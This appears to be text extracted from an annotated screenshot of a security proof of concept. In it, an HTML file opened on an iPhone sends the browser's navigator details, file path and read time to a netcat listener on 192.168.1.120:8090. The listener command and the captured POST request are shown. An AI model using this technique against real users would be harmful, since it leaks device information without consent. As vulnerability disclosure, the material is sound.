 ggwp.htm
document.location
file:///private/var/mobile/Containers/
Thu Mar 22 2018 11:49:36 GMT-0700 (PDT),{
date when the user read the message
"plugins": {},
"mimeTypes": {},
"cookieEnabled": true,
"standalone": false,
"geolocation": {},
"webdriver": false,
"appCodeName": "Mozilla",
"appName": "Netscape",
"appVersion": "5.0 (iPhone; CPU iPhone OS 11_2_5 like Mac OS X) AppleWebKit/604
"platform": "iPhone",
"product": "Gecko",
"productSub": "20030107",
"userAgent": "Mozilla/5.0 (iPhone; CPU iPhone OS 11_2_5 like Mac OS X) AppleWeb
"vendor": "Apple Computer, Inc.",
"vendorSub": "",
"language": "en-US",
"languages": [
"en-US"
],
"onLine": true
}
navigator object that contain interesting info from
the user device , iOS version, iOS device, language
Inspect Clear
Console HTML CSS Script DOM Trace
POST http://192.168.1.120:8090
firebug console
localh0st:~ user$ nc -lvvv 8090
POST / HTTP/1.1
Host: 192.168.1.120:8090
Content-Type: text/plain;charset=UTF-8
Origin: null
connection from (client ip)
Accept: */*
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_2_5 like Mac OS X) AppleWebKit/604.
5.6 (KHTML, like Gecko) Mobile/15D60
Content-Length: 855
Accept-Language: en-us
Accept-Encoding: gzip, deflate
document.location
<pre><h1>file:///private/var/mobile/Containers/
/ggwp.html</h1><h2>
Thu Mar 22 2018 11:49:36 GMT-0700 (PDT),{
date when the user read the message
"plugins": {},
"mimeTypes": {},
"cookieEnabled": true,
"standalone": false,
"geolocation": {},
"webdriver": false,
"appCodeName": "Mozilla",
"appName": "Netscape",
"appVersion": "5.0 (iPhone; CPU iPhone OS 11_2_5 like Mac OS X) AppleWebKit/604.5.6
(KHTML, like Gecko) Mobile/15D60",
"platform": "iPhone",
"product": "Gecko",
"productSub": "20030107",
"userAgent": "Mozilla/5.0 (iPhone; CPU iPhone OS 11_2_5 like Mac OS X) AppleWebKit/
604.5.6 (KHTML, like Gecko) Mobile/15D60",
"vendor": "Apple Computer, Inc.",
"vendorSub": "",
"language": "en-US",
"languages": [
"en-US"
],
"onLine": true
}</h2><pre>
navigator object that contain interesting info from
the user device, iOS version, iOS device, language